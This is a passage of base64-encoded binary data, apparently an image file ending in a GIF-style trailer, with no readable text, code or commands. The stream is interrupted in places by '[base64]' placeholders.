4]/SCyNZ2A/aHZo+hvthnqD4s/wNmZnmF6AOYUf4XqV4zeXggYv+JRJGI0x5pEkofumEcapngWdpgnmEiUSYQvfufvD/Yu++7PwALoZz94braZkwoevGgGVecBrirRbdlQs/FydxqR6wp3Fojl/Zdam2yQ2+8/xkcp8fYrbYtfFunGiFkn94W7Mq2vbparQtAwyMQWixbbeA9KtyfMZqZ9gNG/v6HQJyatwnnh5jY1mnnbcJ82twpR0j6bZm4nFvvmw8AorenBd38mm6flvabCmek+3tdjxcil1WnVrqltw3GEv1rKmCjFpFNI38IXgH/o72H2GFa4btbA/32QAdGEIIP1FohkHW4LYiBWRqUX7U4qP9BKsEOgYf7YM2+Z7nmPWYs5rtetPwRwWCUMIMTvJvWxre9ccVvgzv0IA8/N6GHqE9aYtAcZIYYraoIMYPMOp12NrKBwwyEDwNBgAEL+KGlxcEOCgHbEmX4RR6WkHrOKJz0wCgGNKZRjWvUYBt5GEJ/pAuBZtxhGoOhODziEW5sROMd86i46tXEWWv0mQ/d6MYlLnGMDxkkG+2AEDQmso2ELCEhIcKkKk0ykmJoIkJieEg0OiQOaZQkHP2xICum0iOYZAQNteaPTcYyg5OcZS3VSD1+bY+Pm/RiL0HJR+p1yGVM0KQXeelLZKpRkjYpwx9NMLhBGhOWmiQlJdO4yBz/HXKJ2cEjJbcwjm5WM4N+BKLOZhlL/EFGcWzMYAhXxUZwPvMhsVBlPWfDSDYGc5f73Cf1sMgIZwZUoAPFI3Vs0oBhnpOfC12o9djIKxPwcZoMzedN9mmTXTptlHwM30Pct0s4RrSaarwPI/h5nwrYU6X+wGQZJPoQilI0mDoLUk1tOpEtajFVw4xpT1/qEjaGT6RrnKhPxTBTSGa0iRlNyC47Crsg7hJN2dxlOidx0oekVKX2/BAx2QgRo/ZTdGElaxrpF72y+tQmXlWjUCVaVqS6dJ9cYqo/7OBUiMxBVQ5g6Dj2ydeYPhIhHvhHGAj4jwg8QBVbVVuN0ApYwDIP/7Jo5CtBIzrZo44Vs5ulbGfFwNnPehawZ9WlaE0bWtSCFrNrTa0YgvHIy3rWH5gVrCA9i1S+gra208Ss0+6KWTF01BrWSGBuT/vZdar2tJi9TwAYW09k/Ta0DuBr+D6b29xGZIt22O7gsHtdpEr3u9S9bnnJe97xpve6pH2hedWLXvfGF702ScZ0r+uAKqUXluidV47Qi9TpppdL8KWub+1LXQd09AQnSGCA3VtdE7xXwu6trTMW+1wD+mBdCEZv+AiM3zig1wFUIjBSQ8xh+U74w/KFCLKYoGIYp/izouMwdvM73tk+uMYltgmC5btb+Wq0xqHtqA8KZwcUf3gSyf9z6Yqd7IBxMOF0/8NwKiES4R17eMf4ncSOnbZlpI6BCWMmc5nNfGY0p7nME3LxlgusZjij+SZl2PKNazxbN+e5wD3W84DBjBAkb/mpEAm0nkNYaD27OZjyoHKVg0cXZI0ByxzW8o4RwgZL47nGSEWIDxSSU1B/WtQ6JXWoSU1q/7XZzYMOZCDncGVLT5rDmk60l/mc590qGtCrxgmi3VxbX9eaw8EshKNTeUOd1eG+CWaCrIdtAkxv2gS92DEbTMDqYAtb2wiGCKSjl2dWt7p5zpjBYyYx7Vmj+87b3vStf0087rpZCMmwAyPcXAbudnIS3H3xltkgboAjxLnGtuL/LpKjOCGYQAgAdQC1Hd7whlObug/vhcQp3vDwXlzjEN94xyEOEWvcaXsdv3ac4fzKAuzjHz2AyCTMnN+Lz5biZUAzph3eC9x6HLYT5zjEe67xiicYJ2XYeEf3zV2kJ13pS8/[base64]/1f6oMNW871P/eUTr2DncPzywTR85p0fceo9PQzdiLzaunpmRlCd+MDnPvDLnvHt9+LM3Bd9malu+16cPnqq737720+9RtMu4fNXeJXCL3f3v9+jEOG75vfO/u5DP88rJ3/QPuCbKrvKPwV8PcerPuCBCO6DBdJTQAqsuNdLoArMQO6DiEIAl/XTwAx8PTlyGfwrvQLcQBC0vEt4CGtAtgksPeFLQeBjtTHovn8jNBlcvof4H5ULOQc0FgicweTpvjgjPyZ4JUDLQQ2knzlSwvx7PYFYrCA0QQO8vBLUwKfah8Kpwsv7PyesOFZjgu6rAzJ7pOZTQhHUiEb4wWKZwv+KswDxQ4ju84cYKD0LCB/uu0AcBL47NDMjNL85hIom/MLuez0oQY0N5MLbA0ELgKNi20I+7AUvdMI7tAk2gMP2q8QzzEERJAI2jBiIgENRBEOEGMVRJB5RFEXGM8VesIALPDILYEULsIMYoEValEUhsMVaLINYbEVfrIMOmaNelEVfJEZjbEVDhJJQLMZWPMFhbMZjlEVTci5kobpnhMP/u0ZmjMZWHLRLKEZj9B470MZZtEVbrINt7IXXA4I1/MRiwaJWHMZKlLtYrMdYLEVmvMF4rEd1zKsESkVyBEd+HEiChMM6YJ7/8YFhAkh7bEiHfEh77MdO8xAIdEhn3Ef/C7CrWjRHh+wFWKBFm5iEOXAZIZDFWQw4lGSCa1xJcWTIe5w6jITDNHRHIHyIhwwfgmxGf0DHhixFeXTFbvvHgoRIhozJhqwDgyIcSkGWZIjIYQS8mkjFeETGYPyQMcjJAnTKjCxAIejKrfvJO/TKrjydQpA/o5TEpRFLsXwItfTKToqejmzIOBxHrJw6eaRKhHCGdqTJOglFh8TJh+zKS4zIOihJhxS9t6RLolxMxmQD5hEhsVPMv2w1ojREigS0h8xKixzHYvSHmzTFCvsQw3TI3WIEbQRGhOBJZlzBHYRLxtREiLyJ0bTHmeTLvrTJyfTM15RLiOQGuiMeMxuA/5rjhsBUs7eUB1pQIclsSKj0y8CcEB9AKKHsydmsR7vqyZtUB3sMTbaEyN1SSYd8PWtkTpwAT8Zsycy0y/DMlL20zRhRIYfkBsDczd38zTGoxRjYSFrEz1qsg4f0SP7cTwGtRebBJMx8SPmkTIi0zFOaTnvUzJ5UTG74t5uczSITTe+ECP9syARFiAF4SNS0iUtoSxJdweW0TvVsyNp0z/Koiat0yAHwSfp8zRhI0Rm90VisLRW6ToiMUYT4hqjAzefstOgktMysznu8BNrUzYYcgNn00TjC0IesUSFtyKlqyod8TJQ8UIu00Xpcx0bgDhYdD4iIASYgTjS1gA5NU/[base64]/YNZeNUQSlFVfpdVPrQNs5QZ/GABlbdRkHQBMldVBRQho7dVbtYMP5dZdzdWayNViVdNaLdNe7YBkJc6ts4No3co5DVcRDNNWdVWE2FVf7VbBEk6HZYKHjViIhdhujVX/NhiAt4QFEm1LdSDOebXYjVVLUC3Jj1XYee2ogSOIUDRZj+UGBn2Ij+3WrmzZj11Uhf3ImOXXMbtVWL1ADGVZWTVTnl3YYg3R1JRWmn1XQuNZXE3af2VZXyVR7SxZl82Uf1gAVj1YxYAIpu1aYU0g/LSDZMhPWxzbW6RaPdweiV1bJqgDfu3aDhACtpVY1uQ/ZIVbboDSAmg01MDbXdVWrqXauBWCu53XAkTWMxVciP1Yn2XLwn3XARBcntXDRI1VuN2tGJDckt26GPBbz0Xbi9BahPUHfi1d031LwjVd1V1d1a1biGBd2I1d2VXdtE1d2FWHKTtE1Ijdl03Y1eUG/4393TqIXNMlXtXlhktgAtolQNtVXTON3bytCeNl3a8F2NmNW7u63tkV1pQV3a2FWdZ1XcfV3tWFBZwgX/SV3dqV3alqgEJgG5UFX9btXdJdXWBsXn5VBztQXtNNhvAlnncwXUMc39WF19g9yJqYBGhlXczVXs5N39V1XSdoT+8lidctX4hgMHaFYFk13/[base64]/cK4MoGAkDgnRVEvmmQQs2AcahliHjWRInuQBGADmaYAZ+AYXq2RKlmRO/mRPDuVOFl/iCdD8bKIAkD2O6CpQhuS6TZcPAeWpuoRIrlt4HYCpkuSbSIZKrtvC0VgSHYMxGNBarImQ0wcXNeXH3Dey/dqQNGVoJubdIgICCI9DTgypwwnZQ+YtvQlVRrZuDudu3oU56Yhsdh4LOmdxxgkDtYlXW+c6dhE5oT14rmfCwYI3uWbEIKNAUuV/oGeU/NN/WDAStGeAKwQndp45UIKPIAIscp7/KQSHNmj/[base64]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[base64]/SbyCTIp5yQlG7/[base64]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[base64]/6EzOmgnvqEeImsMHmi2NqtVXifLnunSSiJC4oGETm0LegTN0m0h0EIi2GnB2iuqhl43WuXRRu3UMmTath8M7MIrjh0A4t/SouDpGm006qF5Ailj9gBNOmSYmqAnXi5A0gIWpCImel7qduuyDimFht4N5sE+5BMEIiQYJCKBtmBhjmfnzevmNaqmVizXribAMijn+cCQ4mRNgB7Eqm+Xut8TmN0c6B/HbmXxsmdv5kEUXujxau/[base64]/qANRgxY9rEmiqn6DFr+7GCQcyBEoddAGje+nnhbVYiDnPxBYueA4Zn6bWsF2bv5uFtyVLfC3OtG39l4H4eOWrhN9DiReoDFlAsEhDAIH/eCczBzd6slLKmD3gyj27y+CUjipodG1cl6OUBMAMfGDCx+4EBxcLfFPBs8IHBMpNfIpAk2jUANSOzN38zOFPfNczBRETy2MmDM4ezOq8zO//eNfgg201C87b/Mz3Xsz2P3hKQ80Was9ntw+PeM0AH9DqvA2KWs9vJAwFcg0AvNEMLICeQwrba3RxQ4BNcAx5cNEZntEZvNEd3tEd/NEiHtEiPNEmXtEmfNEpvNCuwAh6stEu/NEzHtEzP9EpzQk2zgk3nNE7nNCf0tE//tE+vAyeswzrgQ1EXdTsktVLXnk3TtFPHNB7UQzWQgj5g6B/v4eRltVb7SIpsxmcBgYVshgToYQEsQA9PxN80AiHURCtkwD+4dQYgzD84wj+sQk1ogUHg9T8sA8NiYAvrs0HsokwGgGDz4rgOtlju4lUb9kQQ9lY/NmTbRLRGKxA4g4WM9VifTx9SRCEU/0S0LQBOogEREEIjcIQTtAJHZABqc4Rc23UtrELufcSCKiPDssYfF/Nh7wJjTwRgxwSG8nNkB7dWV7aFFAAQkPVmGHcBwERndzZHEAFo/wMarDVHtIITdIRbs4Rd10QtzEAtkOxEEPAr7gJg67Zwnzd6p51lU+9Yi7VM7HYSEQEa/ANpQ1It8KOQwTNHXLWPAPdH+Hd6B3jkHfcKY/blkhxnEEEjKDgBT0TjToRql8WDf88J+KAPKjGG43bYXbeAd3hW6+FxF0RzX+RzzzcBl/ZEZIJHbEB2f8SEs4YzHEBH9LZB6DZ8yySAH4o1rPZEhAE7+LiHBzneAblHdEMYdJADO/zDkf9DNyj5P/w4k4fBRLiDO/y4O4SBO9hEknvEj7ODkWMQkjf52W35RyQ5kjM5S5y5mps5mzN5m6+5m8c5nM/5m9e5nNs5nd+5nuc5n+O5n+/5n/c5oA+6oBd6oP+5Qcx5TZD5k5eFnaPHmaMHmTN6R4g5S3h5TVh6pXcEpQu5p3+64jV5p0+EqHtEQAAAOyANCiANCiANCiANCg==